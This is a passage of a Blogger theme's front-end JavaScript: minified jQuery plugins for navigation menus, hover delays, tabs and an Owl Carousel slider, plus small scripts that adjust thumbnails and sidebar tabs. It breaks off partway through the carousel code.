	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
